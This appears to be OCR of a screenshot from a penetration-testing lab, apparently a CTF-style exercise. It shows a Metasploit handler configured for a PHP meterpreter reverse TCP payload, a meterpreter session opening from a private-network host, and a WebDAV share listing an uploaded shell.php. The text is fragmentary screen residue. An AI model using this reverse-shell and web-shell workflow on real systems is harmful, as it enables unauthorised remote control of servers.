 *note-attack... Shell No. 1 Shell No. 1 Shell No. 1 webdav - Fil... 06:43 PM
Shell No. 1
File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an i
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:42994) at 2021-11-12 18:42
:40 -0600
meterpreter >
webdav - File Manager
File Edit View Go Help
dav://192.168.1.105/webdav/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netw...
/webdav on 1...
1
10
101
1010
php
passwd.dav shell.php
"shell.php": 1.1 KiB (1,113 bytes) PHP script